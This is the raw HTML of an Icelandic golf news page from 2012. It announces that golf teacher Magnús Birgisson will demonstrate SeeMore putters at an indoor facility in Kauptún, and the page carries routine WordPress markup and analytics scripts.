

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/
body_size: 11687
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16</title>
	<meta name="description" content="  Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16 Straumur athugasemda" href="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmagnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmagnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/20448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/" />
<link rel='shortlink' href='https://www.golf1.is/?p=20448' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16' />
<meta property='og:url' content='https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/' />
<meta property='og:description' content='Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni, inniaðstöðu GO, sem er beint á móti IKEA, næstkomandi sunnudag milli kl. 14 og 16. Farið verður í nokkrar skemmtilegar púttæfingar og nýi SeeMore pútterinn kynntur. Þess mætti geta að Magnús vann nú nýverið púttkeppni golfkennara PGA á Íslandi og fékk að klæðast hinni eftirsóttu grænu lopapeysu að launum. Magnús sagði í samtali við Golf 1 að hann hefði einmitt notað SeeMore púttara í því móti. Sjá má skemmtilegt myndskeið um þau 3 atriði sem hafa ber í huga þegar púttað er með SeeMore, með því að smella HÉR:  Fleiri slík myndskeið, sem og aðrar upplýsingar um SeeMore púttera, sem fást í allskyns gerðum m.a. sem magapútter (ens.: bellyputter) má sjá á   &lt;a href=&quot;https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2013/02/IMG_0844-300x224.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2013/02/IMG_0844-300x224.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16"/>
      <meta property="og:url" content="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni, inniaðstöðu GO, sem er beint á móti IKEA, næstkomandi sunnudag milli kl. 14 og 16. Farið verður í nokkrar skemmtilegar púttæfingar og nýi SeeMore pútterinn kynntur. Þess mætti geta að Magnús vann nú nýverið púttkeppni"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg"/>
      <meta property="article:published_time" content="2012-02-17T16:00:51+00:00"/>
      <meta property="article:modified_time" content="2012-02-17T18:09:14+00:00" />
      <meta property="og:updated_time" content="2012-02-17T18:09:14+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16"/>
      <meta itemprop="headline" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16"/>
      <meta itemprop="description" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni, inniaðstöðu GO, sem er beint á móti IKEA, næstkomandi sunnudag milli kl. 14 og 16. Farið verður í nokkrar skemmtilegar púttæfingar og nýi SeeMore pútterinn kynntur. Þess mætti geta að Magnús vann nú nýverið púttkeppni"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg"/>
      <meta itemprop="datePublished" content="2012-02-17"/>
      <meta itemprop="dateModified" content="2012-02-17T18:09:14+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16"/>
      <meta name="twitter:url" content="https://www.golf1.is/magnus-birgisson-verdur-med-kynningu-a-seemore-putterum-i-kauptuni-sunnudaginn-19-februar-n-k/"/>
      <meta name="twitter:description" content="Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni, inniaðstöðu GO, sem er beint á móti IKEA, næstkomandi sunnudag milli kl. 14 og 16. Farið verður í nokkrar skemmtilegar púttæfingar og nýi SeeMore pútterinn kynntur. Þess mætti geta að Magnús vann nú nýverið púttkeppni"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-20448 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="607" height="465" src="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2012/02/seemore.jpg 607w, https://www.golf1.is/wp-content/uploads/2012/02/seemore-300x229.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | febrúar. 17. 2012 | 16:00</span>
					<h1>Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni sunnudaginn 19. febrúar kl. 14-16</h1>
					
					<p>Magnús Birgisson, golfkennari, verður með kynningu á SeeMore pútterum í Kauptúni, inniaðstöðu GO, sem er beint á móti IKEA, næstkomandi sunnudag milli kl. 14 og 16. Farið verður í nokkrar skemmtilegar púttæfingar og nýi SeeMore pútterinn kynntur. Þess mætti geta að Magnús vann nú nýverið púttkeppni golfkennara PGA á Íslandi og fékk að klæðast hinni eftirsóttu grænu lopapeysu að launum. Magnús sagði í samtali við Golf 1 að hann hefði einmitt notað SeeMore púttara í því móti.</p>
